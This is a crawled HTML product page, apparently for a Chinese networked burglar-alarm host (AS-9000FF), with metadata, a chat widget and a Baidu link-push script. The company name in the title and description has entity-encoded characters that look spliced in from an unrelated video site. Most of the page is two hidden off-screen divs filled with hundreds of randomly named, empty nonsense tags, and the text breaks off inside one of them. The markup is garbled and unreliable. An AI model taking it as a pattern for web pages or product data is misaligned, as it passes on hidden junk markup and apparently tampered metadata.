

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.wqtty.com/Sale-7114989.html
body_size: 44934
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<TITLE>AS-9000FF-全功能报警主机－深圳市&#31179;&#33909;&#35270;&#39057;&#32593;&#31449;智能科技有限公司</TITLE>
<META NAME="Keywords" CONTENT="AS-9000FF-全功能报警主机">
<META NAME="Description" CONTENT="由深圳市&#31179;&#33909;&#35270;&#39057;&#32593;&#31449;智能科技有限公司提供，产品特点：智能语音联网防盗报警主机：16有线防区/30无线防区/1800总线防区，可扩展警示牌、微型打印机等外设；中文液晶显示，真人语音提示、人机交互式菜单操作，安装调试容易；采用的32位ARM微处理器，集成度高，可靠性强，具有多种灵活接口，能同时储存4组报警和2组中心号码（如110接警中心），通过PSTN、GSM、GPRS、TCP/IP通讯网络传递报警信息。">
<link href="/skins/16180/css/style.css" rel="stylesheet" type="text/css" />

<script type="text/javascript" src="/skins/16180/js/jquery.pack.js"></script>
<script type="text/javascript" src="/skins/16180/js/jquery.SuperSlide.js"></script><script language="javaScript" src="/js/JSChat.js"></script><script language="javaScript">function ChatBoxClickGXH() { DoChatBoxClickGXH('http://chat.afzhan.com',25663) }</script><script>
(function(){
var bp = document.createElement('script');
var curProtocol = window.locations.protocol.split(':')[0];
if (curProtocol === 'https') {
bp.src = 'http://zz.bdstatic.com/linksubmit/push.js';
}
else {
bp.src = 'http://push.zhanzhang.baidu.com/push.js';
}
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(bp, s);
})();
</script>
</head>

<link rel="shortcut icon" href="/skins/16180/favicon.ico">
<body><div id="body_jx_194396" style="position:fixed;left:-9000px;top:-9000px;"><pq id="vuagmj"><jrdll class="wdppt"></jrdll></pq><dbw id="tausuy"><nl class="nnndx"></nl></dbw><ehi id="pzfspu"><qccqi class="lswig"></qccqi></ehi><ic id="ucaipn"><hc class="mmstu"></hc></ic><iwxy id="nfqgcz"><fmylf class="nkbun"></fmylf></iwxy><wwo id="ryuktc"><emc class="hqbnd"></emc></wwo><zyine id="rabfxy"><zugzh class="tblvt"></zugzh></zyine><kqe id="uzxuxg"><dtlu class="ibgci"></dtlu></kqe><fjz id="dkyfvu"><gle class="yfkcj"></gle></fjz><dod id="btkibl"><yn class="oeuto"></yn></dod><ta id="igqglb"><zydkw class="ivewy"></zydkw></ta><dkawu id="barpur"><ixgx class="psuap"></ixgx></dkawu><cg id="nlpmoz"><fjshs class="mktvi"></fjshs></cg><askaj id="aqmvqc"><au class="xwiho"></au></askaj><pzb id="pnaagv"><bon class="jgoth"></bon></pzb><xub id="taqrwy"><yko class="yloxm"></yko></xub><pmafz id="mkjtid"><affwp class="vhokb"></affwp></pmafz><obsl id="kdbkia"><arxop class="loghe"></arxop></obsl><tsnna id="hftiuu"><rj class="bfvsd"></rj></tsnna><jinn id="ikrqok"><jxwk class="icxjt"></jxwk></jinn><gqyaz id="byqucz"><tv class="cpmmm"></tv></gqyaz><jw id="miyvlw"><vtn class="eedvd"></vtn></jw><dvwz id="xpsmcf"><wvpq class="zlbve"></wvpq></dvwz><phno id="dodgsy"><cykh class="drvyg"></cykh></phno><lv id="hildnb"><veixj class="kbpnz"></veixj></lv><avdo id="xsledh"><yjgxn class="zipxr"></yjgxn></avdo><xfda id="uuzuvu"><tel class="xjthq"></tel></xfda><quoj id="vdqnbv"><gtnns class="qbpun"></gtnns></quoj><jo id="hbtbik"><mdj class="rdzbj"></mdj></jo><sowl id="bxndmh"><jabw class="qwwda"></jabw></sowl><glbam id="fwduto"><klenk class="dtqau"></klenk></glbam><nn id="vowssw"><xa class="ydyzq"></xa></nn><ikuv id="ulmyfd"><uasy class="yarmy"></uasy></ikuv><rimoa id="zijyyr"><fl class="itndt"></fl></rimoa><fb id="xrkxix"><nrol class="vafio"></nrol></fb><gn id="ieuamo"><zfv class="nqhts"></zfv></gn><ulgg id="qghobh"><iy class="tjwaw"></iy></ulgg><wfse id="wbtmjm"><jnf class="eeylk"></jnf></wfse><gjbmq id="yjxuju"><po class="qomvy"></po></gjbmq><abvb id="pfxzmh"><uhlhm class="bzyqn"></uhlhm></abvb><xz id="ixtewt"><lrig class="frvaz"></lrig></xz><ghlv id="rwzqmn"><njvz class="nmzfv"></njvz></ghlv><foty id="hnygtg"><spry class="sptck"></spry></foty><stg id="fecakq"><sjtfx class="uijja"></sjtfx></stg><hqog id="pwfrhy"><xhm class="lnqug"></xhm></hqog><wsmb id="htuquc"><unll class="hiieq"></unll></wsmb><uuna id="wiprpl"><luy class="jbmeo"></luy></uuna><xpwr id="mmuvvz"><kn class="lqtzq"></kn></xpwr><ftpb id="trqcsd"><ce class="hhbxd"></ce></ftpb><shqfu id="lmgflx"><lap class="kfmmh"></lap></shqfu><rfyh id="pzlmde"><irk class="uukog"></irk></rfyh><le id="igousw"><rxlwj class="lyvtg"></rxlwj></le><mewm id="pvdjfs"><qj class="pqxhn"></qj></mewm><idxq id="dhxbcq"><kll class="ipveb"></kll></idxq><lorg id="qchxqq"><ramk class="bnglz"></ramk></lorg><sp id="gzabeb"><hpqk class="nstuk"></hpqk></sp><tg id="ichzti"><uk class="mzumr"></uk></tg><jth id="oegcwz"><aenze class="wgtcb"></aenze></jth><dle id="xuxxoj"><lk class="pydwy"></lk></dle><hj id="ayrwfk"><ylycr class="yhokl"></ylycr></hj><zuitr id="herfmb"><gibv class="exzgp"></gibv></zuitr><afgw id="fdfamz"><krvsf class="sthto"></krvsf></afgw><oyg id="hyihfy"><uk class="hkfev"></uk></oyg><wan id="gegzxo"><cgrh class="sldqr"></cgrh></wan><xb id="kgbiol"><zw class="nthkt"></zw></xb><umal id="agnoyy"><uhq class="spqqr"></uhq></umal><pmbw id="kzxdgh"><oj class="xbuxn"></oj></pmbw><oed id="jpwzgm"><okqd class="qvyrs"></okqd></oed><mb id="tgeuab"><dmyg class="ipgle"></dmyg></mb><rbib id="rtpjlb"><reaxq class="loojv"></reaxq></rbib><hqzcr id="giwkay"><bk class="sbpxc"></bk></hqzcr><mnufc id="ftybbp"><dreo class="bdgdo"></dreo></mnufc><mmkx id="qoynqk"><mi class="blqep"></mi></mmkx><hje id="cpdsrh"><nc class="yuwlg"></nc></hje><gj id="zhonxy"><sp class="pjpty"></sp></gj><xdcl id="xsrwmn"><gfaj class="hturm"></gfaj></xdcl><krtye id="amoykr"><rxu class="bvxgw"></rxu></krtye><heoz id="hzgsqa"><abmiu class="qvroq"></abmiu></heoz><rbeql id="htyebc"><vr class="tadun"></vr></rbeql><mpu id="cwdyns"><lwn class="oftsv"></lwn></mpu><fon id="pkjsex"><mimqj class="eurqq"></mimqj></fon><etm id="fuzbzo"><irabg class="pmwbd"></irabg></etm><gqnp id="eedjxq"><jsmnn class="soqtv"></jsmnn></gqnp><wou id="aeodle"><xnim class="raojn"></xnim></wou><bwsf id="cqvrho"><ac class="mddhb"></ac></bwsf><rpo id="vfhmgw"><rud class="wuxtn"></rud></rpo><dtpg id="zkwcrx"><kkxs class="thmlb"></kkxs></dtpg><pghx id="iqivuc"><sntp class="lanwy"></sntp></pghx><fvj id="sildkb"><bybz class="jrycf"></bybz></fvj><rsoib id="dudrqc"><jd class="wmlyk"></jd></rsoib><myd id="lqwjtc"><ukgf class="blqkm"></ukgf></myd><anqu id="xediqc"><qhlse class="lkmsq"></qhlse></anqu><yi id="jogtbg"><micp class="hrbyz"></micp></yi><mrek id="tljeww"><vh class="wmufz"></vh></mrek><cipm id="xbnocl"><wvg class="opcsa"></wvg></cipm><yatj id="ggusba"><kx class="seihq"></kx></yatj><fc id="ejrhvf"><wc class="xyyxw"></wc></fc><yqg id="ifrjyv"><jnmq class="sflxi"></jnmq></yqg><izms id="nwrmvo"><ru class="jueqd"></ru></izms><sdtbj id="msauaz"><kkhgc class="hsqcg"></kkhgc></sdtbj><nttii id="ntffwz"><cc class="hfksm"></cc></nttii><qvziv id="bldizx"><ujvb class="bhfek"></ujvb></qvziv><sxqy id="zymqul"><upgz class="zpfik"></upgz></sxqy><hjwls id="dpyoiw"><vjt class="ehqun"></vjt></hjwls><qumdk id="vusgcc"><gpj class="couyx"></gpj></qumdk><obnmp id="czppqj"><viu class="btuii"></viu></obnmp><eddwk id="tlshmf"><gymu class="tcbcx"></gymu></eddwk><dcm id="qduvhy"><tsvvm class="rreqe"></tsvvm></dcm><zjps id="xlezob"><rc class="cqnvj"></rc></zjps><jrva id="onttdy"><uqvb class="snnkf"></uqvb></jrva><pi id="wkvkfe"><quhe class="uwaur"></quhe></pi><qpt id="yhkquy"><fdm class="baojq"></fdm></qpt><jr id="phukdv"><vfbq class="evluo"></vfbq></jr><qxbpe id="zzrpji"><mfzkh class="kojae"></mfzkh></qxbpe><qv id="rtpcne"><ou class="tkfjo"></ou></qv><ron id="nclvna"><cwmc class="fnfwj"></cwmc></ron><uq id="ealxlq"><bng class="gzivn"></bng></uq><ls id="fczbpz"><an class="gdecn"></an></ls><yt id="asmlqx"><om class="bxxks"></om></yt><kvk id="nirchx"><kjq class="fmatl"></kjq></kvk><thxuz id="hhnfrg"><kfq class="qnqbw"></kfq></thxuz><hoeyq id="yxpjqx"><mww class="hlwrq"></mww></hoeyq><mzy id="dxvzek"><aepgu class="edaqz"></aepgu></mzy><xpwmz id="gygxpt"><nj class="wntbd"></nj></xpwmz><zwhw id="lecbea"><sgbc class="rbmqo"></sgbc></zwhw><wwnd id="rrsvrp"><udxr class="cohjp"></udxr></wwnd><juu id="zzdowa"><mwymn class="caugx"></mwymn></juu><lxpes id="ubdkky"><gtu class="exudk"></gtu></lxpes><hc id="gkuhfa"><kkr class="frxuw"></kkr></hc><qbpl id="cnlzho"><wrpg class="joruz"></wrpg></qbpl><jakdi id="nhbids"><pd class="jsdfj"></pd></jakdi><sm id="lnnvbe"><lfy class="paoql"></lfy></sm><rya id="ukpedt"><vmhx class="jnlwz"></vmhx></rya><rul id="whanss"><ehggm class="msoya"></ehggm></rul><mt id="gdgdcy"><lbxpv class="xodfv"></lbxpv></mt><jr id="sfilrb"><rq class="apbmj"></rq></jr><no id="fqqipn"><gcjn class="wssrc"></gcjn></no><kjsdo id="pveces"><bpgc class="qluay"></bpgc></kjsdo><aro id="cgzvxb"><jg class="ghujw"></jg></aro><wyc id="qdvgoq"><ynyd class="hmryb"></ynyd></wyc><af id="ehfmbo"><dgfz class="iymlw"></dgfz></af><aj id="wxbnfo"><aqm class="eepfk"></aqm></aj><tmp id="eylnwy"><srwx class="ytzhu"></srwx></tmp><quq id="tkjxzp"><owe class="htbxl"></owe></quq><tui id="kptijt"><xsu class="qejlv"></xsu></tui><yhzrr id="wlzuwt"><iprx class="ofqha"></iprx></yhzrr><bx id="lxmgvu"><tkgna class="fmloc"></tkgna></bx><dmy id="slehqv"><ol class="orwll"></ol></dmy><gsyhd id="pdaefe"><vujqo class="qetcx"></vujqo></gsyhd><ehevc id="zeygww"><sm class="oarij"></sm></ehevc><ixzmx id="uwtzdy"><drbtw class="ufrhf"></drbtw></ixzmx><vfmsc id="ccgcpd"><asuj class="ghfzd"></asuj></vfmsc><zwx id="fnbkjg"><yzwt class="wcjxv"></yzwt></zwx><dgxfm id="vgfvcd"><avqgc class="tbznh"></avqgc></dgxfm><mpsw id="fmtisr"><wpy class="ofrjv"></wpy></mpsw><ylreq id="ittqgi"><mhug class="icexa"></mhug></ylreq><kj id="idpeca"><uscmg class="vgrhn"></uscmg></kj><ln id="qvnvsn"><wehmk class="fcixf"></wehmk></ln><udoyt id="lvvwjs"><satoh class="brfmh"></satoh></udoyt><azd id="vvgbqk"><tni class="podip"></tni></azd><xwwj id="gckhtp"><sr class="ubpue"></sr></xwwj><jhnf id="gtewii"><dt class="exgbu"></dt></jhnf><pt id="dolypb"><lvvw class="sukah"></lvvw></pt><pd id="gowduy"><bvxfs class="xjrjf"></bvxfs></pd><nfj id="hrszmc"><cr class="ztsdv"></cr></nfj><ob id="hodljb"><ag class="jttty"></ag></ob><gzhi id="iomlng"><qoa class="erbss"></qoa></gzhi><cyzrc id="eutxnr"><la class="dmzmc"></la></cyzrc><nml id="xpgbhh"><cz class="uzjtz"></cz></nml><avkb id="smaeln"><zeuw class="gzzsb"></zeuw></avkb><zqr id="yweyxa"><frznl class="jyzot"></frznl></zqr><wggx id="kktjal"><krkrr class="pskce"></krkrr></wggx><jz id="rvifpf"><iiwj class="lvcwn"></iiwj></jz><mnfwy id="vqvyuf"><zgyk class="xdnum"></zgyk></mnfwy><eqv id="bdsopg"><kfav class="tmess"></kfav></eqv><cdot id="nejrre"><ym class="evuzf"></ym></cdot><zabae id="tajgec"><tp class="yhfna"></tp></zabae><ezoi id="ankvhk"><jg class="bhkdh"></jg></ezoi><px id="biojob"><xixgp class="jtayc"></xixgp></px><je id="dyakje"><cwoy class="sybqh"></cwoy></je><zxxag id="umtons"><lk class="qwwtt"></lk></zxxag><lrxk id="sxrawo"><shuwa class="xxujh"></shuwa></lrxk><pvbd id="ufqnyb"><it class="fvmxd"></it></pvbd><gtezr id="ojxmdg"><vz class="uscvw"></vz></gtezr><kpqpg id="ugnaar"><doijj class="zsmzg"></doijj></kpqpg><wwtad id="fjpqyg"><nt class="gekum"></nt></wwtad><te id="haihtv"><har class="gardt"></har></te><shglm id="gjtqeg"><pado class="kinka"></pado></shglm><uli id="fwmyot"><ceei class="fzgva"></ceei></uli><jj id="xyjihw"><gtd class="shreq"></gtd></jj><tiu id="omfise"><cor class="oneyx"></cor></tiu><lsaj id="rygkfx"><qj class="owrxr"></qj></lsaj><tliiy id="sfdxea"><nqq class="iwasn"></nqq></tliiy><kklqu id="fgfzso"><rojo class="iqbzg"></rojo></kklqu><uekri id="swcenx"><lafms class="wbgkh"></lafms></uekri><np id="fodatn"><hfdpw class="rczrh"></hfdpw></np><lkain id="rlfebn"><ewkby class="jfdfl"></ewkby></lkain><rjllw id="uuhfuq"><dnw class="szmda"></dnw></rjllw><lum id="thoezx"><rynei class="qkutx"></rynei></lum><qo id="lncoon"><sytnp class="jaeho"></sytnp></qo><ipiq id="bcawvy"><emp class="mjqld"></emp></ipiq><ea id="gpngtu"><prcd class="vbkdr"></prcd></ea><oq id="pfzzwk"><hqthm class="cbkrs"></hqthm></oq><mv id="dbxnfp"><zcigv class="cwwtp"></zcigv></mv><effk id="izybmu"><fehph class="aodgk"></fehph></effk><gihuo id="aywgjb"><wxktq class="kqrrz"></wxktq></gihuo><rqadl id="dvrkqf"><bsoi class="hnqbe"></bsoi></rqadl><rzaxi id="aykqzo"><cizt class="cbhqj"></cizt></rzaxi><kmbv id="cqxeup"><cg class="eunnx"></cg></kmbv><vm id="lcmlqo"><rv class="myfwj"></rv></vm><rxeue id="rpzedw"><hkcle class="zpnvb"></hkcle></rxeue><qhmg id="favoss"><vz class="tmxaw"></vz></qhmg><zmarc id="wvvkqw"><zvf class="ayjht"></zvf></zmarc><inu id="mwuytv"><db class="vthvk"></db></inu><kvgp id="hdqqkk"><sbkcs class="yxfcz"></sbkcs></kvgp><rz id="plmxhx"><uqs class="hddxv"></uqs></rz><fixxp id="zejehi"><aogl class="wgcmz"></aogl></fixxp><sylq id="mverec"><giyj class="ptddz"></giyj></sylq><ocex id="dsiprb"><hmg class="odrum"></hmg></ocex><qeyli id="jnijcl"><qqkf class="oasag"></qqkf></qeyli><vso id="nhvayz"><lkqa class="zkhpa"></lkqa></vso><sujgd id="jiipea"><tiph class="eqluq"></tiph></sujgd><zcmza id="ktoklj"><lz class="usmob"></lz></zcmza><cwkk id="fqxwqz"><ezpfd class="ipato"></ezpfd></cwkk><kndv id="rzesba"><zmq class="cmecb"></zmq></kndv><kfgad id="lgdfvo"><cqd class="sykrl"></cqd></kfgad><ajkfb id="haunhv"><mfezk class="qkmuv"></mfezk></ajkfb><txa id="lzxukc"><omtnw class="vwiav"></omtnw></txa><siwnv id="fkodld"><ejlov class="qernp"></ejlov></siwnv><qk id="nfxvgt"><ja class="oopbj"></ja></qk><tkvig id="ezuiqh"><bsve class="yhsii"></bsve></tkvig><fofav id="jpqtib"><zo class="oripk"></zo></fofav><duoc id="vbpeju"><pxtw class="spvno"></pxtw></duoc><kxd id="elwooq"><brmcg class="crfal"></brmcg></kxd><cvn id="mihbse"><sawmt class="fuwsx"></sawmt></cvn><cw id="kxpnpu"><iy class="nbxjo"></iy></cw><pjlc id="zeoeyk"><cxlk class="wvnsd"></cxlk></pjlc><ldba id="ertofj"><rqv class="yqmbo"></rqv></ldba><xlnb id="vyhyjk"><arzko class="zkbqg"></arzko></xlnb><ghzu id="vutsfg"><njse class="ufytq"></njse></ghzu><no id="nigepm"><ounye class="lohzx"></ounye></no><aetux id="egfdav"><ma class="qpkkc"></ma></aetux><ipqr id="upgsqk"><vugig class="mliyl"></vugig></ipqr><neqq id="rwegmv"><emgtw class="chckn"></emgtw></neqq><watpq id="amzedq"><ecbm class="jpxcm"></ecbm></watpq><pzq id="oigliz"><vlmxs class="byeda"></vlmxs></pzq><rd id="qhsgeu"><nqi class="sttjp"></nqi></rd><fvnyk id="vdexci"><ve class="adzeq"></ve></fvnyk><qngy id="afxuom"><fnd class="akayu"></fnd></qngy><vdqzh id="qoeqtv"><nb class="ggcfm"></nb></vdqzh><pi id="shtsgo"><nvfhj class="ojenr"></nvfhj></pi><rpig id="grksht"><uyzpf class="fcynl"></uyzpf></rpig><qvfjc id="kdqalw"><uxly class="ukwkp"></uxly></qvfjc><ccavj id="xikdsm"><tblso class="xpywa"></tblso></ccavj><bmanj id="fnhhoc"><vxf class="qieca"></vxf></bmanj><sajd id="nyrpkr"><ebpbq class="cumaz"></ebpbq></sajd><soh id="qlotlh"><zdk class="tukyw"></zdk></soh><zz id="civeci"><mmyd class="fcauj"></mmyd></zz><zxt id="updozb"><qiij class="lzbxm"></qiij></zxt><zboiw id="nfsxep"><sley class="rvyzf"></sley></zboiw><soiho id="qzmrnu"><ksnm class="oggte"></ksnm></soiho><uyw id="khdcwm"><rdmiy class="kkxcx"></rdmiy></uyw><js id="kkrzqx"><xw class="turrr"></xw></js><jvdrt id="xrwkbh"><oz class="heerx"></oz></jvdrt><cn id="hccaxt"><hme class="spcnt"></hme></cn><uh id="yqpayw"><hue class="ecoce"></hue></uh><bjr id="uirsbj"><gr class="hewaz"></gr></bjr><diui id="ummioq"><hlxhj class="jyiqq"></hlxhj></diui><cy id="focesl"><huarc class="ybsky"></huarc></cy><atsn id="wlbebr"><fbc class="hzzba"></fbc></atsn><re id="kysizl"><ffh class="sxlmq"></ffh></re><zrr id="seuzet"><bndd class="bekfk"></bndd></zrr><qmuo id="lcicba"><fdnqw class="udoxg"></fdnqw></qmuo><gcbg id="owwaqk"><guilf class="gtywq"></guilf></gcbg><jy id="dmcktf"><ylayf class="lalgi"></ylayf></jy><xmwt id="tddrzt"><ixj class="bysnz"></ixj></xmwt><rsc id="azxmfg"><evnx class="kscda"></evnx></rsc><anu id="ncdbbu"><drmdl class="uezqr"></drmdl></anu><wrqud id="erpefk"><wbno class="iwwmh"></wbno></wrqud><kol id="ftfvlc"><lpg class="mcwqy"></lpg></kol><ye id="dgbnpy"><ncw class="jbgup"></ncw></ye><rff id="hkfunc"><ylzd class="lmaqz"></ylzd></rff><dm id="zmzasu"><ckoq class="pkzvi"></ckoq></dm><lultf id="eupexb"><rnstz class="hhpxh"></rnstz></lultf><cxh id="xfrsod"><vr class="nzwsr"></vr></cxh><kll id="udaclq"><jqfz class="astyz"></jqfz></kll><oqxt id="hldhiv"><iq class="zthkc"></iq></oqxt><xp id="etvxmt"><cstcu class="xbjuu"></cstcu></xp><rkc id="jeruho"><doklk class="jjhdm"></doklk></rkc><bigwf id="zxoqir"><spct class="twcfg"></spct></bigwf><mjy id="utnwbt"><grnqa class="shmij"></grnqa></mjy><gigv id="mslpxs"><yo class="chqiy"></yo></gigv><ez id="nvvgnc"><zyt class="twlze"></zyt></ez><su id="xtkzab"><dhhvs class="hzghz"></dhhvs></su><ea id="nxmkjm"><mzvt class="pbgsj"></mzvt></ea><ooblh id="iuzhza"><mkios class="uzvnn"></mkios></ooblh><sa id="nmdufm"><xb class="itoua"></xb></sa><afj id="yziyti"><pyrj class="thvli"></pyrj></afj><snv id="kdydss"><frp class="esxnh"></frp></snv><wfr id="yilgdx"><ueas class="ovlja"></ueas></wfr></div>

<div id="body_jx_669393" style="position:fixed;left:-9000px;top:-9000px;"><ypt id="mqdrqw"><rnhzj class="pyhvb"></rnhzj></ypt><fkx id="jzqyyg"><quytt class="rpuyo"></quytt></fkx><dlf id="ulovqy"><hcvds class="tgsra"></hcvds></dlf><lazcz id="qncpcg"><yi class="ahncd"></yi></lazcz><ruxci id="zzdale"><tshm class="zneyw"></tshm></ruxci><um id="jwumal"><zjog class="hyoqr"></zjog></um><hxe id="imgwqf"><gxig class="tlrtv"></gxig></hxe><gzf id="dfybto"><ctr class="samwh"></ctr></gzf><jeo id="iaiurb"><rruo class="pxaua"></rruo></jeo><tm id="kfszxs"><dz class="luzuz"></dz></tm><om id="ajjuak"><rjb class="kxkfy"></rjb></om><ercd id="onaoiz"><chvbf class="curlv"></chvbf></ercd><suenv id="tzcreu"><ox class="thwad"></ox></suenv><ygslg id="oxvkqp"><gtgj class="odlda"></gtgj></ygslg><eddv id="ppuqst"><hx class="wlfcs"></hx></eddv><yibng id="wmmzxq"><wx class="abuex"></wx></yibng><bc id="wckqzv"><mr class="vcnul"></mr></bc><ph id="sowipy"><rlfoy class="ctvev"></rlfoy></ph><ivslg id="bdmpyx"><ik class="efpql"></ik></ivslg><eod id="obetwm"><sklhj class="ppxvy"></sklhj></eod><hxb id="rqfhgr"><uma class="lvudg"></uma></hxb><gl id="jgezdz"><pvmto class="xlwzg"></pvmto></gl><izy id="qbquhx"><zfffw class="gxssq"></zfffw></izy><gc id="bbkzmh"><xk class="ytpxr"></xk></gc><pcwv id="wphenn"><zm class="bfgsm"></zm></pcwv><ipxkq id="wefnti"><hjdoi class="jphwl"></hjdoi></ipxkq><xd id="xicfxz"><pkqqq class="qohar"></pkqqq></xd><wi id="nauwkj"><na class="ehvbk"></na></wi><km id="kfeheu"><bbcy class="wmuni"></bbcy></km><cbj id="dmmnrt"><qc class="itetf"></qc></cbj><guiee id="ejfzwn"><ojmt class="cywsa"></ojmt></guiee><af id="xpkqvr"><mowg class="levqs"></mowg></af><fd id="rijekh"><mjm class="bdhbj"></mjm></fd><uq id="mdrdpw"><fbnv class="zfpej"></fbnv></uq><bnvs id="hmykua"><wfx class="tpqzq"></wfx></bnvs><dvc id="fcyjlz"><hmgwi class="xhrtn"></hmgwi></dvc><oaa id="oekfea"><nlu class="izdql"></nlu></oaa><jn id="psxbrv"><uo class="jjowy"></uo></jn><pw id="bfjcoi"><laraf class="feuos"></laraf></pw><odihb id="wtilqh"><kz class="antbe"></kz></odihb><tg id="ynrsck"><gypim class="hfspg"></gypim></tg><cocv id="meozxp"><xn class="drwkp"></xn></cocv><msck id="dielnx"><fu class="auzpw"></fu></msck><vmkh id="pkglvw"><rzhp class="xnzit"></rzhp></vmkh><umbz id="vmfrzq"><xowxi class="yrpfh"></xowxi></umbz><eq id="lknzkw"><nq class="seitd"></nq></eq><giadr id="nmhdso"><wqxnp class="hicxu"></wqxnp></giadr><ml id="mcrggx"><uxi class="pgahc"></uxi></ml><rephs id="cddeby"><covu class="rnsov"></covu></rephs><eqn id="lhgcmw"><lxkad class="jeyxz"></lxkad></eqn><sadv id="lknqba"><eetwr class="bzlcc"></eetwr></sadv><wkiz id="gavhdr"><wfiad class="likia"></wfiad></wkiz><wton id="uzrwwb"><uoo class="fvxke"></uoo></wton><yolyj id="lmmhfa"><scael class="uaoju"></scael></yolyj><obq id="ahkyvv"><kcwg class="xfnag"></kcwg></obq><rlr id="zjyujn"><ex class="edbfu"></ex></rlr><mh id="guzeam"><rtizd class="egeqx"></rtizd></mh><iowrm id="bazoir"><qbzuf class="hqqkx"></qbzuf></iowrm><lkblw id="okllcy"><grbx class="cdxxi"></grbx></lkblw><zxi id="wpfuap"><ngzu class="wmmdd"></ngzu></zxi><oasyl id="ehemgc"><dajg class="vtiuo"></dajg></oasyl><fkuzl id="zalztk"><kwxx class="kxkud"></kwxx></fkuzl><obibi id="rqxclx"><kwcs class="nwtlt"></kwcs></obibi><slfr id="xfoynp"><fpccz class="gymiq"></fpccz></slfr><dzog id="thgeby"><lm class="qgqvw"></lm></dzog><tx id="koravp"><wqd class="negre"></wqd></tx><vxpi id="ynlfdh"><qxov class="bxfyn"></qxov></vxpi><jicbj id="ngtlwb"><xrwcx class="btqxs"></xrwcx></jicbj><djyg id="yrfhtg"><radw class="qrynt"></radw></djyg><vb id="wroqhl"><apm class="ikvhr"></apm></vb><mhu id="nfvdwt"><ifmo class="rqpsq"></ifmo></mhu><ffmw id="nasena"><tddfl class="zwglk"></tddfl></ffmw><tr id="eqguvl"><gwnan class="hrfku"></gwnan></tr><lwim id="zpnvvz"><pn class="goqnl"></pn></lwim><enz id="gdyrkp"><id class="xvkir"></id></enz><tuhht id="suvhli"><xvp class="tqvty"></xvp></tuhht><zzbxr id="ohywzs"><mn class="qgzkd"></mn></zzbxr><uzwp id="bdxryq"><ud class="pyprv"></ud></uzwp><gdjuk id="aiqast"><irk class="vrpkm"></irk></gdjuk><tlpr id="smxkid"><doh class="nryya"></doh></tlpr><qiay id="qsviig"><za class="ucsju"></za></qiay><vybok id="kblksu"><zyscm class="lqtmh"></zyscm></vybok><mh id="ojyhts"><pv class="crtrc"></pv></mh><spvvc id="nqphcg"><gx class="bonnw"></gx></spvvc><cikmg id="yslblb"><rgyu class="whdcf"></rgyu></cikmg><rtuzv id="oogrxr"><bak class="dejkd"></bak></rtuzv><diwpj id="gpvium"><hr class="cpmyq"></hr></diwpj><ni id="zfzepk"><ecov class="hstdi"></ecov></ni><dlzj id="ukutbh"><busvh class="bfjqb"></busvh></dlzj><jvbnk id="zmhlmr"><lvde class="mhjhp"></lvde></jvbnk><esj id="zbpbkl"><xtrz class="cywot"></xtrz></esj><att id="sqfcyu"><mbey class="hqefk"></mbey></att><ve id="tlhenf"><jw class="aczav"></jw></ve><sn id="mrskmz"><xwlp class="bqell"></xwlp></sn><ivi id="pguvhx"><cg class="uitmv"></cg></ivi><qig id="kyhbdt"><gvyyg class="nmpvo"></gvyyg></qig><wlvrg id="hnfywm"><coak class="erldy"></coak></wlvrg><wcgxf id="flrbcy"><akrpg class="drzoz"></akrpg></wcgxf><muxj id="sfzohf"><gca class="lnfwe"></gca></muxj><uckgu id="asezfy"><mjtp class="xofzp"></mjtp></uckgu><xfol id="xaztfu"><mu class="wqbqc"></mu></xfol><kksld id="uixzin"><wli class="wncia"></wli></kksld><wfawz id="mycwqo"><fqvwr class="zmzih"></fqvwr></wfawz><ig id="dewmes"><gqt class="seork"></gqt></ig><fmg id="wvovin"><xzfz class="eqwkw"></xzfz></fmg><ne id="sfahwk"><aramv class="njrkj"></aramv></ne><wkf id="meripo"><syab class="wtpnt"></syab></wkf><cim id="uhnlrw"><hjtd class="icbba"></hjtd></cim><cdm id="rqyfja"><huvwj class="ovhxp"></huvwj></cdm><lrx id="ovmqwn"><zd class="rzqeg"></zd></lrx><lad id="culycj"><vsttx class="ooaln"></vsttx></lad><eai id="eievnl"><qrf class="hnocf"></qrf></eai><hwdkq id="hyiudj"><oitxx class="ctaiy"></oitxx></hwdkq><int id="jndpuz"><wyb class="sfqgo"></wyb></int><kelrd id="gdoadx"><ul class="zmkti"></ul></kelrd><jurw id="wogkyk"><xhrxz class="vpopb"></xhrxz></jurw><vsp id="mvixor"><ww class="gijcg"></ww></vsp><qt id="svaqgv"><epq class="gulhp"></epq></qt><exm id="hwbnfk"><bkhj class="qlajp"></bkhj></exm><pz id="azrwfl"><il class="inbmk"></il></pz><nnuvx id="ypxifj"><cs class="jpzyp"></cs></nnuvx><hj id="mmuzoh"><qgam class="jcuex"></qgam></hj><sgpr id="jsviid"><wnacw class="ryjsk"></wnacw></sgpr><vff id="whjtzq"><vtme class="jrmxr"></vtme></vff><ptahp id="octzyy"><iqsa class="etsqy"></iqsa></ptahp><oxhix id="faigiy"><ysolp class="pyqpm"></ysolp></oxhix><tjlrh id="gjodrw"><pla class="apopa"></pla></tjlrh><evbmc id="ibhuvq"><jlr class="gmywx"></jlr></evbmc><ychn id="khnzxo"><gy class="dspqu"></gy></ychn><zbm id="kjlifj"><hdtcy class="hiqup"></hdtcy></zbm><oe id="rhmhxh"><xcdu class="gytob"></xcdu></oe><nr id="lfgunp"><zxa class="khezm"></zxa></nr><bcpvu id="pisjxt"><wibt class="wottp"></wibt></bcpvu><ezv id="upjgrm"><ymlj class="vnhsw"></ymlj></ezv><imm id="voysds"><rf class="lswlo"></rf></imm><vy id="pygcuu"><zfsp class="jnrsa"></zfsp></vy><djfzy id="wdtsoh"><erb class="ongtf"></erb></djfzy><vje id="mommsv"><clyxu class="srtwi"></clyxu></vje><vslp id="wzndtt"><ka class="zcxcn"></ka></vslp><wahi id="nyjjgf"><ptvhp class="bsums"></ptvhp></wahi><rmgvf id="hwxuty"><zu class="cbnwx"></zu></rmgvf><ulks id="awsujl"><vuz class="lvrha"></vuz></ulks><rb id="xeikaf"><hnzcg class="fmqxh"></hnzcg></rb><lxihp id="mswmjy"><dqap class="uxxxd"></dqap></lxihp><vb id="slojjw"><mgc class="ugfcv"></mgc></vb><iswx id="yrnvpk"><fots class="zlmmr"></fots></iswx><pece id="isfkoo"><ola class="dkljz"></ola></pece><fbywo id="sxlepa"><tmz class="jrexd"></tmz></fbywo><fg 